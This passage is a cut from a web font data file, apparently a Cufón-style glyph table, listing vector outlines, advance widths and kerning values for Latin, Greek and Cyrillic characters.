":7}},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46xm142,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":259},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm168,-276r-96,0r0,-23r96,0r0,23","w":240},{"d":"160,-131v35,5,61,23,61,61v0,87,-106,68,-191,70r0,-248v76,3,177,-17,177,60v0,33,-19,50,-47,57xm63,-142v50,-1,110,9,110,-42v0,-47,-63,-36,-110,-37r0,79xm63,-27v55,-2,124,14,124,-45v0,-56,-70,-42,-124,-44r0,89","w":240},{"d":"30,0r0,-248r34,0r0,248r-34,0xm238,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":264},{"d":"266,0r-40,0r-56,-210r-55,210r-40,0r-73,-248r35,0r59,218r15,-64r43,-154r32,0r59,218r59,-218r35,0","w":339,"k":{"y":3,"u":7,"r":7,"o":7,"e":7,"a":13,"A":13,";":7,":":7,".":20,"-":7,",":20}},{"d":"57,17v1,27,0,47,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm24,0r0,-261r32,0r0,261r-32,0","w":79},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm62,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0xm120,-214r0,-33r29,0r0,33r-29,0xm51,-214r0,-33r29,0r0,33r-29,0","w":196},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41"},{"d":"138,-118r-54,-112r-54,112r-28,0r64,-130r36,0r65,130r-29,0","w":168},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm95,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0","w":180},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm147,-217r-96,0r0,-23r96,0r0,23"},{"d":"160,-190v32,64,34,194,-62,194v-97,0,-72,-107,-75,-194r32,0v8,63,-27,169,44,169v74,-1,47,-126,28,-169r33,0","w":196},{"d":"179,-190r-86,221v-14,28,-37,51,-81,42r0,-24v39,6,53,-20,64,-50r-75,-189r34,0r57,156r54,-156r33,0xm110,-214r0,-33r29,0r0,33r-29,0xm41,-214r0,-33r29,0r0,33r-29,0","w":180},{"d":"32,-124r0,-137r29,0r0,137r-29,0xm32,76r0,-137r29,0r0,137r-29,0","w":93},{"d":"239,0r-36,0r-83,-218v-24,76,-55,145,-83,218r-35,0r101,-248r35,0","w":240,"k":{"\u03ab":27,"\u03a5":27,"\u03a4":27,"\u039f":8,"\u0398":8," ":20}},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm99,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":180},{"d":"190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm67,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"223,76r0,-295r-148,0r0,295r-34,0r0,-324r214,0r0,324r-32,0","w":296},{"d":"148,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm190,0r-132,-211r1,211r-29,0r0,-248r39,0r133,213r-2,-213r31,0r0,248r-41,0","w":259},{"d":"24,0r0,-95r-21,12r0,-28r21,-12r0,-138r32,0r0,120r22,-13r0,28r-22,12r0,114r-32,0","w":79},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm115,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0"},{"d":"71,0r0,-248r34,0r0,248r-34,0xm9,-191v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":138},{"d":"84,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm50,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm111,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"108,17v1,27,-2,46,-15,59r-20,0v8,-10,16,-17,16,-31r-15,0r0,-28r34,0xm135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"109,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0xm127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm51,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0xm112,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"137,-103r0,103r-34,0r0,-103r-95,-145r37,0r75,118r75,-118r37,0","w":240,"k":{"\u03cc":33,"\u03ca":-21,"\u03c6":33,"\u03c3":33,"\u03bf":33,"\u03bc":27,"\u03ba":27,"\u03b9":13,"\u03b7":27,"\u03b3":17,"\u03b1":33,"\u03af":13,"\u03ae":27,"\u03a9":17,"\u03a6":20,"\u039f":20,"\u039b":27,"\u0398":20,"\u0394":27,"\u0391":27,"\u0390":-33,";":20,":":20,".":46,"-":33,",":46," ":7}},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm101,-260v26,0,42,16,42,42v0,27,-18,40,-42,43v-25,-2,-43,-16,-43,-43v0,-26,17,-42,43,-42xm77,-218v-2,26,37,32,45,10v6,-16,-3,-33,-21,-33v-16,0,-23,10,-24,23xm75,-272v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0"},{"d":"109,-170r-25,0r-4,-78r32,0xm44,-170r-25,0r-4,-78r33,0","w":127},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm178,-275r-96,0r0,-23r96,0r0,23","w":259},{"d":"143,-269r-55,-38r0,-5r37,0v12,15,29,25,38,43r-20,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"14,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0","w":119},{"d":"149,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155","w":259},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"275,-166v-2,62,-40,95,-108,91r0,75r-33,0r0,-75v-69,4,-109,-29,-109,-91r0,-82r34,0v-1,76,-10,157,75,148r0,-148r33,0r0,148v48,2,74,-21,75,-66r0,-82r33,0r0,82","w":300,"k":{"\u03ce":14,"\u03cc":14,"\u03c9":14,"\u03c6":14,"\u03c3":14,"\u03bf":14,"\u03b8":7,"\u03b4":14,"\u03b1":14,"\u03ac":14}},{"d":"87,-21v45,0,39,-56,39,-102r29,0v-1,46,-4,102,38,102v35,0,39,-32,40,-69v1,-41,-13,-71,-45,-79r4,-25v92,3,105,198,5,198v-34,0,-48,-21,-57,-47v-6,29,-24,46,-56,47v-88,3,-85,-150,-29,-185v10,-6,20,-11,33,-13r4,25v-31,9,-45,38,-44,79v1,36,4,69,39,69xm139,-214v-6,-1,-16,3,-13,-6r12,-51r37,0v-6,25,-25,37,-36,57","w":281,"k":{"\u03c7":10,"\u03c4":5,"\u03c0":5,"\u03bb":7}},{"d":"118,-194v89,-4,53,116,60,194r-32,0r0,-121v0,-31,-8,-49,-39,-48v-72,2,-44,102,-49,169r-32,0r-1,-190r30,0v1,10,-1,24,2,32v11,-22,29,-35,61,-36xm165,-258v-3,23,-9,48,-36,47v-26,-1,-65,-44,-74,0r-16,0v4,-23,8,-48,36,-47v28,1,64,44,74,0r16,0"},{"d":"232,-93v-1,65,-40,97,-104,97v-61,0,-100,-32,-100,-94r0,-158r33,0v8,89,-33,224,67,224v102,0,64,-133,71,-224r33,0r0,155xm135,40v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":259},{"d":"31,-209v-2,-70,138,-68,145,-6r-28,3v-3,-36,-88,-36,-89,0v12,56,121,17,121,91v0,27,-17,41,-38,48v19,10,37,21,37,48v2,76,-153,72,-159,7r29,-5v2,42,101,43,102,0v-13,-58,-124,-24,-124,-95v0,-26,18,-41,40,-47v-20,-7,-36,-18,-36,-44xm55,-120v4,42,95,53,97,3v-4,-43,-95,-54,-97,-3"},{"d":"149,17v1,27,-2,46,-15,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r35,0xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0","w":240,"k":{"\u2019":27,"y":7,"w":7,"v":7,"Y":27,"W":13,"V":27,"T":27," ":20}},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240,"k":{"\u03ce":4,"\u03cc":4,"\u03c9":4,"\u03c6":4,"\u03c3":4,"\u03bf":4,"\u03be":4,"\u03b8":4,"\u03b6":4,"\u03b4":4,"\u03b1":4,"\u03ac":4,"\u03a6":20,"\u039f":11,"\u0398":11}},{"d":"134,-131v28,9,52,24,51,62v-1,50,-34,73,-85,73v-51,0,-83,-23,-84,-73v0,-36,21,-54,49,-61v-75,-25,-45,-126,34,-121v46,3,78,18,79,63v0,33,-17,51,-44,57xm100,-142v31,1,46,-15,46,-44v0,-28,-17,-43,-47,-42v-29,0,-46,13,-45,42v1,28,16,44,46,44xm101,-20v35,0,51,-18,51,-52v0,-30,-18,-46,-53,-46v-33,0,-51,17,-51,47v0,34,19,51,53,51"},{"d":"95,-195v-57,5,-51,139,0,145r0,-145xm24,-123v0,-56,20,-93,71,-97r0,-28r21,0r0,28v36,3,56,24,62,56r-33,2v-3,-18,-11,-30,-29,-33r0,145v17,-4,29,-16,31,-36r32,2v-6,34,-26,56,-63,60r0,29r-21,0r0,-29v-51,-5,-70,-44,-71,-99"},{"d":"110,-160v48,1,74,30,74,79v0,53,-28,85,-80,85v-65,0,-83,-55,-86,-122v-5,-90,50,-162,133,-122v14,7,22,21,27,39r-31,6v-5,-40,-67,-38,-82,-6v-9,19,-15,44,-15,74v11,-20,30,-34,60,-33xm103,-22v34,0,49,-23,49,-58v0,-35,-16,-56,-50,-56v-29,0,-50,16,-49,49v1,36,15,65,50,65"},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm90,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":180},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm62,-265v2,34,73,36,76,0r21,0v0,57,-92,73,-111,20v-3,-7,-5,-13,-6,-20r20,0"},{"d":"114,72r0,-72r-84,0r0,-248r33,0r0,220r134,0r0,-220r32,0r0,248r-84,0r0,72r-31,0","w":258},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm148,-217r-96,0r0,-23r96,0r0,23"},{"d":"-2,-65r0,-25r117,0r0,-38r-117,0r0,-26r117,0r0,-174r25,0r0,263r-142,0","w":255},{"d":"168,-95v0,83,-77,126,-137,81v-11,-8,-19,-24,-21,-41r32,-2v0,41,62,48,80,19v9,-12,11,-28,13,-47r-72,0r0,-23r72,0v-2,-36,-11,-62,-49,-62v-26,0,-39,12,-43,34r-32,-2v8,-35,32,-56,74,-56v57,0,83,38,83,99","w":183,"k":{"\u044f":4,"\u0445":4,"\u0442":8,"\u043e":-4,"\u043b":8,"\u0437":4,"\u0435":-4,"\u0434":8}},{"d":"20,-141v0,-71,41,-110,114,-110v73,0,115,39,115,110v0,61,-35,92,-75,116r80,-2r0,27r-104,0r0,-39v35,-20,64,-46,64,-100v0,-54,-27,-85,-79,-85v-54,0,-81,31,-81,85v0,52,29,80,65,100r0,39r-104,0r0,-27r80,2v-40,-24,-75,-55,-75,-116","w":269,"k":{"\u03ab":8,"\u03a5":8}},{"d":"108,-67r-89,0r0,-90r89,0r0,90","w":127},{"d":"97,-269v9,-18,26,-28,38,-43r37,0r0,5r-55,38r-20,0xm233,-177v-1,41,-23,64,-60,70r70,107r-38,0r-65,-103r-77,0r0,103r-33,0r0,-248v88,3,205,-21,203,71xm63,-129v60,-2,137,13,137,-47v0,-61,-80,-42,-137,-45r0,92","w":259},{"d":"24,-231r0,-30r32,0r0,30r-32,0xm24,0r0,-190r32,0r0,190r-32,0","w":79},{"d":"223,0v-34,10,-63,1,-63,-40r0,-127r-71,0v2,62,-6,119,-17,167r-33,0v12,-48,20,-106,19,-167v-17,-1,-32,2,-44,6r0,-24v62,-12,148,-2,219,-5r0,23r-42,0r0,120v-1,21,11,31,32,24r0,23","w":248,"k":{"\u03ce":5,"\u03c9":5,"\u03c6":5,"\u03c3":5,"\u03c2":5,"\u03bf":5,"\u03b6":5,"\u03b1":5,"\u03ac":5}},{"d":"85,4v-89,4,-54,-116,-61,-194r32,0r0,120v0,31,7,50,39,49v72,-2,45,-101,50,-169r31,0r1,190r-30,0v-1,-10,1,-25,-2,-33v-11,22,-28,36,-60,37xm119,-214r0,-33r29,0r0,33r-29,0xm50,-214r0,-33r29,0r0,33r-29,0"},{"d":"68,-36v1,33,-1,63,-14,82r-22,0v9,-13,17,-26,17,-46r-16,0r0,-36r35,0xm33,-154r0,-36r35,0r0,36r-35,0","w":100},{"d":"15,-156r11,-92r35,0r-28,92r-18,0xm75,-156r11,-92r35,0r-28,92r-18,0","w":127},{"d":"96,-169v-40,0,-48,33,-48,73v0,40,9,75,48,75v24,0,41,-14,43,-38r32,2v-6,37,-31,61,-74,61v-59,0,-76,-41,-82,-99v-10,-93,101,-131,147,-64v4,7,5,14,7,22r-32,3v-4,-21,-16,-35,-41,-35xm115,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"170,-190r0,190r-32,0r0,-167r-81,0r0,167r-32,0r0,-190r145,0","w":194},{"d":"77,-214r0,-33r29,0r0,33r-29,0xm8,-214r0,-33r29,0r0,33r-29,0","w":119},{"d":"220,-194v63,1,86,42,84,106r-134,0v0,40,13,67,51,68v27,1,43,-12,50,-29r28,8v-11,29,-37,44,-78,45v-38,0,-62,-16,-74,-46v-14,27,-36,45,-76,46v-37,0,-59,-20,-59,-57v-1,-64,63,-63,126,-63v3,-35,-8,-55,-41,-54v-25,0,-41,8,-44,31r-33,-3v1,-59,111,-68,139,-27v13,-16,34,-24,61,-25xm78,-20v42,-2,63,-28,60,-74v-43,2,-94,-4,-94,41v0,20,13,33,34,33xm271,-113v7,-60,-75,-77,-95,-28v-3,7,-5,17,-5,28r100,0","w":320},{"d":"185,-189v-5,-48,-123,-54,-124,2v14,75,158,14,163,119v3,78,-121,87,-175,55v-17,-10,-28,-26,-33,-46r33,-7v5,56,141,63,141,-1v0,-78,-155,-14,-162,-118v-5,-82,145,-84,179,-34v5,7,8,16,11,25xm126,18v19,-1,33,8,33,26v0,31,-30,33,-64,32r0,-18v18,2,39,4,41,-13v1,-15,-18,-13,-34,-13r12,-32r19,0","w":240},{"d":"132,-269r-36,0v-13,-16,-32,-26,-41,-46v30,-2,39,17,59,25v19,-9,27,-27,57,-25v-8,20,-27,29,-39,46xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"100,-194v63,0,86,42,84,106r-135,0v0,40,14,67,53,68v26,1,43,-12,49,-29r28,8v-11,28,-37,45,-77,45v-58,0,-88,-37,-87,-100v1,-61,26,-98,85,-98xm152,-113v6,-60,-76,-77,-97,-28v-3,7,-6,17,-6,28r103,0xm116,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"213,-120v-9,3,-19,6,-30,7r0,113r-34,0r0,-113v-11,-1,-21,-4,-30,-7r-75,120r-39,0r89,-136v-22,-22,-58,-81,-81,-112r35,0r70,99v8,8,16,9,31,10r0,-109r34,0r0,109v41,-1,47,-27,65,-55r36,-54r35,0r-50,72v-15,22,-25,36,-31,40r89,136r-39,0","w":332,"k":{"\u0443":4,"\u043e":4,"\u0435":4,"\u0430":-4,"\u042a":-8,"\u0423":-8,"\u0422":-4,"\u0421":4,"\u041e":8,"\u0417":4}},{"d":"209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27xm94,-283r0,-30r32,0r0,30r-32,0","w":219},{"d":"84,-168r0,-33r30,0r0,33r-30,0xm11,-107r0,-26r175,0r0,26r-175,0xm84,-39r0,-32r30,0r0,32r-30,0","w":197},{"d":"205,0r-28,-72r-113,0r-28,72r-35,0r101,-248r38,0r99,248r-34,0xm167,-99r-47,-123v-12,45,-31,82,-46,123r93,0xm206,38v-1,20,24,18,37,12r0,18v-24,11,-66,4,-62,-28v3,-27,17,-46,51,-42v-13,8,-25,19,-26,40","w":240},{"d":"58,-34v1,33,-1,61,-14,80r-22,0v9,-13,17,-26,17,-46r-16,0r0,-34r35,0","w":79},{"d":"9,0r0,-24r116,-142r-109,0r0,-24r144,0r0,24r-116,142r123,0r0,24r-158,0xm104,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41","k":{"\u0447":8,"\u0443":4,"\u0442":8,"\u0437":4}},{"d":"151,-248v1,28,-1,50,-15,63r-21,0v8,-9,17,-19,17,-33r-15,0r0,-30r34,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm68,-211v8,-23,27,-35,38,-54r36,0r0,5r-58,49r-16,0","w":180},{"d":"-47,0r-26,0r155,-248r25,0","w":60},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35xm107,-211r-36,0v-13,-18,-31,-30,-41,-51v32,-2,39,20,59,30v19,-10,26,-32,57,-30v-9,21,-27,33,-39,51","w":180},{"d":"34,0r0,-190r32,0r0,190r-32,0xm69,-262v12,18,30,30,39,51v-31,2,-38,-20,-57,-30v-20,10,-27,32,-59,30v9,-22,29,-33,41,-51r36,0","w":100},{"d":"33,-261v38,41,65,92,65,168v0,76,-27,127,-65,168r-31,0v37,-41,64,-92,64,-168v0,-76,-27,-127,-64,-168r31,0","w":119},{"d":"283,-206r-105,211r-105,-211r210,0","w":356},{"d":"116,17v1,27,-2,46,-14,59r-21,0v8,-10,16,-17,17,-31r-16,0r0,-28r34,0xm143,0r-64,-87r-23,19r0,68r-32,0r0,-261r32,0r0,163r83,-92r37,0r-77,82r82,108r-38,0","w":180},{"d":"159,-315v12,16,30,27,40,46v-30,3,-38,-16,-57,-24v-20,8,-29,27,-60,24v10,-20,29,-29,42,-46r35,0xm140,-251v81,0,123,46,123,126v0,79,-44,129,-123,129v-81,0,-123,-49,-123,-129v0,-80,42,-126,123,-126xm140,-24v63,0,89,-41,89,-101v0,-60,-29,-99,-89,-99v-61,0,-89,39,-89,99v0,60,28,100,89,101","w":280},{"d":"153,0r0,-167r-66,0v-13,59,-6,140,-49,167v-9,5,-26,6,-36,1r0,-22v51,4,39,-64,49,-112v5,-25,4,-25,8,-57r126,0r0,190r-32,0","w":210,"k":{"\u0447":8,"\u043e":-4}},{"d":"33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"135,-143v-3,-34,-86,-38,-87,0v15,53,115,12,119,90v4,78,-150,74,-157,8r28,-5v4,36,97,45,98,0v-10,-56,-113,-15,-118,-90v-4,-57,82,-63,122,-42v12,7,21,19,24,35","w":180},{"d":"189,-210v59,0,107,44,108,107v1,58,-50,108,-108,108v-58,0,-108,-50,-107,-108v1,-63,48,-107,107,-107xm148,-111v7,1,14,-7,14,-14v0,-7,-7,-15,-14,-14v-7,0,-13,7,-13,14v0,7,6,14,13,14xm231,-111v7,0,13,-7,13,-14v0,-7,-6,-14,-13,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm140,-68v16,40,81,46,99,0r-11,-6v-16,32,-62,32,-78,0","w":378},{"d":"243,-126v-3,78,-43,126,-121,126r-92,0r0,-114r-28,0r0,-27r28,0r0,-107v118,-7,216,8,213,122xm63,-27v89,8,146,-16,146,-99v0,-83,-60,-101,-146,-95r0,80r71,0r0,27r-71,0r0,87","w":259},{"d":"131,-264r-142,0r0,-21r142,0r0,21","w":119},{"d":"70,-269r0,-32r29,0r0,32r-29,0xm1,-269r0,-32r29,0r0,32r-29,0xm33,0r0,-248r34,0r0,248r-34,0","w":100},{"d":"100,-194v62,-1,85,37,85,99v1,63,-27,99,-86,99v-59,0,-83,-39,-84,-99v0,-66,28,-99,85,-99xm99,-20v44,1,53,-31,53,-75v0,-43,-8,-75,-51,-75v-43,0,-53,32,-53,75v0,43,10,74,51,75xm121,-214r0,-33r29,0r0,33r-29,0xm52,-214r0,-33r29,0r0,33r-29,0"},{"d":"14,-99r0,-19r37,0r0,-109r-35,25r0,-22v18,-9,27,-27,58,-24r0,130r38,0r0,19r-98,0","w":119},{"d":"100,-261v69,0,82,60,82,132v0,76,-19,133,-83,133v-65,0,-80,-62,-80,-133v0,-75,17,-132,81,-132xm52,-118v0,55,11,112,67,94v24,-15,28,-52,29,-94r-96,0xm148,-141v0,-56,-10,-111,-67,-93v-24,16,-28,50,-29,93r96,0","k":{"\u03bb":7}},{"d":"34,0r0,-190r32,0r0,190r-32,0xm70,-214r0,-33r29,0r0,33r-29,0xm1,-214r0,-33r29,0r0,33r-29,0","w":100},{"d":"186,-325v8,67,-111,75,-126,20v-2,-7,-3,-13,-3,-20r29,0v2,22,12,35,35,35v23,0,35,-12,36,-35r29,0xm30,-34v39,28,70,-14,80,-46r-100,-168r38,0r79,138r67,-138r36,0r-116,219v-14,32,-65,43,-98,20","w":228},{"d":"132,-315v12,16,30,27,39,46v-29,2,-38,-16,-57,-24v-19,8,-29,26,-59,24v10,-19,29,-29,41,-46r36,0xm153,-248v-8,100,35,252,-73,252v-44,-1,-67,-25,-74,-66r32,-5v4,25,16,42,43,43v27,0,39,-20,39,-49r0,-147r-48,0r0,-28r81,0","w":180},{"d":"141,-36v-15,21,-31,41,-68,40v-36,-1,-58,-21,-58,-57v-1,-64,63,-63,125,-63v3,-35,-9,-54,-41,-54v-24,1,-41,7,-42,31r-33,-3v5,-37,33,-52,76,-52v45,0,72,20,72,64r0,82v-1,20,7,32,28,27r0,20v-31,9,-61,-2,-59,-35xm48,-53v0,20,12,33,32,33v41,-3,63,-29,60,-74v-43,2,-92,-5,-92,41xm110,-211r-58,-49r0,-5r36,0v12,19,30,32,38,54r-16,0"},{"d":"127,-220r0,220r-34,0r0,-220r-85,0r0,-28r204,0r0,28r-85,0","w":219,"k":{"\u03cd":31,"\u03cc":40,"\u03cb":31,"\u03ca":-33,"\u03c8":26,"\u03c7":20,"\u03c6":40,"\u03c5":31,"\u03c3":40,"\u03bf":40,"\u03bd":20,"\u03bc":26,"\u03b9":13,"\u03b7":26,"\u03b5":40,"\u03b3":31,"\u03b1":40,"\u03b0":31,"\u03ad":40,"\u03ac":40,"\u03a9":7,"\u03a6":7,"\u039f":7,"\u039b":27,"\u0398":7,"\u0394":27,"\u0391":27,"\u0390":-33,";":40,":":40,".":40,",":40," ":7}},{"d":"187,-91v0,61,-28,95,-88,95v-56,0,-81,-33,-84,-89v-3,-71,63,-105,126,-77v-10,-21,-24,-43,-41,-58r-53,23r0,-20r39,-16v-14,-10,-27,-20,-43,-28v31,-3,52,4,67,18r53,-23r0,20r-37,16v35,32,61,74,61,139xm99,-20v41,1,54,-25,55,-65v0,-40,-14,-64,-53,-64v-39,0,-53,24,-53,64v1,41,13,64,51,65"},{"d":"108,-261v1,28,-1,50,-14,63r-21,0v8,-9,16,-20,17,-34r-16,0r0,-29r34,0xm24,0r0,-261r32,0r0,261r-32,0","w":104},{"d":"177,-190v-10,125,41,293,-110,261v-23,-6,-38,-20,-44,-43r32,-5v15,47,100,32,89,-28r0,-30v-11,21,-29,36,-61,36v-54,0,-68,-41,-68,-96v0,-56,16,-97,71,-98v29,-1,48,16,59,35v1,-10,0,-23,2,-32r30,0xm94,-22v36,0,50,-32,50,-73v0,-42,-14,-75,-50,-75v-39,0,-46,34,-46,75v0,41,6,73,46,73xm80,-231r0,-30r32,0r0,30r-32,0"},{"d":"212,-179v-10,-28,-35,-45,-73,-45v-59,0,-87,40,-87,99v0,60,29,101,89,101v43,0,62,-24,78,-52r27,14v-18,38,-51,66,-107,66v-80,0,-117,-50,-121,-129v-6,-104,99,-153,187,-111v19,9,31,26,39,46","w":259,"k":{"\u0447":4,"\u0436":-8,"\u0430":-4,"\u042d":4,"\u042a":12,"\u0427":12,"\u0425":20,"\u0423":12,"\u0422":12,"\u041e":8,"\u041c":4